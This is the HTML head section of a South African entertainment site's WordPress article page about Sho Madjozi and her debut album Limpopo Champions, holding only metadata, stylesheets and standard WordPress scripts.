

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viralfeed.co.za/sho-madjozi-keeps-breaking-boundaries/
body_size: 22479
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sho Madjozi keeps Breaking Boundaries - Viral Feed South Africa</title>
	<meta name="description" content="With a distinctive rap and fashion style inspired by her Xitsonga language and culture, Sho Madjozi highly anticipated debut album, Limpopo Champions" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Rufina%3A400%2C700%7CFira+Sans%3A900%2C700%2C500%2C400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRufina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rufina%3A400%2C700%7CFira+Sans%3A900%2C700%2C500%2C400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRufina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="canonical" href="https://www.viralfeed.co.za/sho-madjozi-keeps-breaking-boundaries/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sho Madjozi keeps Breaking Boundaries - Viral Feed South Africa" />
	<meta property="og:description" content="With a distinctive rap and fashion style inspired by her Xitsonga language and culture, Sho Madjozi highly anticipated debut album, Limpopo Champions" />
	<meta property="og:url" content="https://www.viralfeed.co.za/sho-madjozi-keeps-breaking-boundaries/" />
	<meta property="og:site_name" content="Viral Feed South Africa" />
	<meta property="article:published_time" content="2019-01-07T08:37:30+00:00" />
	<meta property="article:modified_time" content="2019-01-07T08:38:31+00:00" />
	<meta property="og:image" content="https://secureservercdn.net/166.62.106.54/968.ce7.myftpupload.com/wp-content/uploads/2019/01/Sho-Madjozi-keeps-Breaking-Boundaries.png?time=1667574219" />
	<meta property="og:image:width" content="533" />
	<meta property="og:image:height" content="478" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Viral Feed" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Viral Feed" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.viralfeed.co.za/sho-madjozi-keeps-breaking-boundaries/#article","isPartOf":{"@id":"https://www.viralfeed.co.za/sho-madjozi-keeps-breaking-boundaries/"},"author":{"name":"Viral Feed","@id":"https://www.viralfeed.co.za/#/schema/person/7bd589c0663ef083300a14ca4f4d3740"},"headline":"Sho Madjozi keeps Breaking Boundaries","datePublished":"2019-01-07T08:37:30+00:00","dateModified":"2019-01-07T08:38:31+00:00","mainEntityOfPage":{"@id":"https://www.viralfeed.co.za/sho-madjozi-keeps-breaking-boundaries/"},"wordCount":353,"image":{"@id":"https://www.viralfeed.co.za/sho-madjozi-keeps-breaking-boundaries/#primaryimage"},"thumbnailUrl":"https://www.viralfeed.co.za/wp-content/uploads/2019/01/Sho-Madjozi-keeps-Breaking-Boundaries.png","articleSection":["Entertainment"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://www.viralfeed.co.za/sho-madjozi-keeps-breaking-boundaries/","url":"https://www.viralfeed.co.za/sho-madjozi-keeps-breaking-boundaries/","name":"Sho Madjozi keeps Breaking Boundaries - Viral Feed South Africa","isPartOf":{"@id":"https://www.viralfeed.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.viralfeed.co.za/sho-madjozi-keeps-breaking-boundaries/#primaryimage"},"image":{"@id":"https://www.viralfeed.co.za/sho-madjozi-keeps-breaking-boundaries/#primaryimage"},"thumbnailUrl":"https://www.viralfeed.co.za/wp-content/uploads/2019/01/Sho-Madjozi-keeps-Breaking-Boundaries.png","datePublished":"2019-01-07T08:37:30+00:00","dateModified":"2019-01-07T08:38:31+00:00","author":{"@id":"https://www.viralfeed.co.za/#/schema/person/7bd589c0663ef083300a14ca4f4d3740"},"description":"With a distinctive rap and fashion style inspired by her Xitsonga language and culture, Sho Madjozi highly anticipated debut album, Limpopo Champions","breadcrumb":{"@id":"https://www.viralfeed.co.za/sho-madjozi-keeps-breaking-boundaries/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://www.viralfeed.co.za/sho-madjozi-keeps-breaking-boundaries/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.viralfeed.co.za/sho-madjozi-keeps-breaking-boundaries/#primaryimage","url":"https://www.viralfeed.co.za/wp-content/uploads/2019/01/Sho-Madjozi-keeps-Breaking-Boundaries.png","contentUrl":"https://www.viralfeed.co.za/wp-content/uploads/2019/01/Sho-Madjozi-keeps-Breaking-Boundaries.png","width":533,"height":478},{"@type":"BreadcrumbList","@id":"https://www.viralfeed.co.za/sho-madjozi-keeps-breaking-boundaries/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.viralfeed.co.za/"},{"@type":"ListItem","position":2,"name":"Sho Madjozi keeps Breaking Boundaries"}]},{"@type":"WebSite","@id":"https://www.viralfeed.co.za/#website","url":"https://www.viralfeed.co.za/","name":"Viral Feed South Africa","description":"Viral Feed Is South Africa&#039;s One Stop Site For Viral  &amp; Trending News And Videos, Funny, Crazy, Shocking &amp; Inspirational Stories","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.viralfeed.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Person","@id":"https://www.viralfeed.co.za/#/schema/person/7bd589c0663ef083300a14ca4f4d3740","name":"Viral Feed","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.viralfeed.co.za/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e8d63a65c1030a77a72caf339a995b7526391d138af6d6de85a0d061d24e11df?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e8d63a65c1030a77a72caf339a995b7526391d138af6d6de85a0d061d24e11df?s=96&d=mm&r=g","caption":"Viral Feed"},"url":"https://www.viralfeed.co.za/author/yvsabru/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Viral Feed South Africa &raquo; Feed" href="https://www.viralfeed.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viral Feed South Africa &raquo; Comments Feed" href="https://www.viralfeed.co.za/comments/feed/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Viral Feed South Africa","url":"https://www.viralfeed.co.za/"}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.viralfeed.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.viralfeed.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.viralfeed.co.za/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.viralfeed.co.za/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='elementor-post-43881-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43881.css?ver=1735739022' media='all' />
<link rel='stylesheet' id='elementor-post-43886-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43886.css?ver=1735739023' media='all' />
<link rel='stylesheet' id='elementor-post-43885-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43885.css?ver=1735739023' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/css/main.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/css/print.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/style.css?ver=1.9.3' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Rufina;--body-fweight:400;--body-fcolor:#000000;--body-fsize:18px;--h1-family:Fira Sans;--h1-fweight:900;--h1-fcolor:#000000;--h2-family:Fira Sans;--h2-fweight:700;--h3-family:Fira Sans;--h3-fweight:700;--h3-fcolor:#000000;--h3-fsize:21px;--h4-family:Fira Sans;--h4-fweight:700;--h4-fcolor:#000000;--h4-fsize:17px;--h5-family:Fira Sans;--h5-fweight:500;--h5-fcolor:#000000;--h6-family:Fira Sans;--h6-fweight:500;--h6-fcolor:#000000;--cat-family:Fira Sans;--cat-fweight:500;--cat-transform:none;--cat-fsize:16px;--cat-fspace:-0.5px;--meta-family:Fira Sans;--meta-fweight:400;--meta-b-family:Fira Sans;--meta-b-fweight:700;--input-family:Rufina;--input-fweight:400;--btn-family:Fira Sans;--btn-fweight:700;--btn-transform:uppercase;--btn-fsize:15px;--menu-family:Fira Sans;--menu-fweight:700;--submenu-family:Fira Sans;--submenu-fweight:700;--dwidgets-family:Fira Sans;--dwidgets-fweight:700;--headline-family:Fira Sans;--headline-fweight:900;--headline-fsize:52px;--tagline-family:Rufina;--tagline-fweight:400;--tagline-fsize:16px;--heading-family:Fira Sans;--heading-fweight:700;--subheading-family:Rufina;--subheading-fweight:700;--quote-family:Rufina;--quote-fweight:700;--headline-s-fsize : 48px;--tagline-s-fsize : 16px;}@media (max-width: 1024px) {body {--body-fsize : 17px;--headline-fsize : 42px;--headline-s-fsize : 42px;--tagline-fsize : 14px;--tagline-s-fsize : 14px;}}@media (max-width: 767px) {body {--body-fsize : 16px;--headline-fsize : 26px;--headline-s-fsize : 26px;--tagline-fsize : 13px;--tagline-s-fsize : 13px;}}:root {--g-color :#dd3333;--g-color-90 :#dd3333e6;--dark-accent :#040405;--dark-accent-90 :#040405e6;--dark-accent-0 :#04040500;}[data-theme="dark"], .light-scheme {--solid-white :#0e0e0e;--dark-accent :#040405;--dark-accent-90 :#040405e6;--dark-accent-0 :#04040500;--wc-add-cart-color :#ffffff;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}:root {--max-width-wo-sb : 860px;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-line-color :var(--g-color);--heading-sub-color :#000000;}[data-theme="dark"], .light-scheme {--heading-sub-color :#ffffff;}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Fira Sans;font-weight:400;}.p-readmore { font-family:Fira Sans;font-weight:700;}.mobile-menu > li > a  { font-family:Fira Sans;font-weight:700;}.mobile-menu .sub-menu a { font-family:Fira Sans;font-weight:700;}.mobile-qview a { font-family:Fira Sans;font-weight:700;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/m12.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/Cassper-Nyovest-War-Ready-Lyrics.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.notification-icon-svg { background-image: url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/18921762_1381792998581813_4581386124255203836_n.jpg); background-size: cover; background-color: transparent; }@media (min-width: 1025px) { .grid-container > .sidebar-wrap { flex: 0 0 30%; width: 30%; } .grid-container > .s-ct { flex: 0 0 69.9%; width: 69.9%; }  }
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.viralfeed.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
jQuery(document).ready(function() {
	jQuery(".8f436db26251d1e825900cc7d55037b8").click(function() {
		jQuery.post(
			"https://www.viralfeed.co.za/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "c19f4e95a2",
			}, function(response) { }
		);
	});
});
</script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/fonts/icons.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://www.viralfeed.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.viralfeed.co.za/wp-json/wp/v2/posts/12763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.viralfeed.co.za/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.viralfeed.co.za/?p=12763' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.viralfeed.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viralfeed.co.za%2Fsho-madjozi-keeps-breaking-boundaries%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.viralfeed.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viralfeed.co.za%2Fsho-madjozi-keeps-breaking-boundaries%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:600px; }
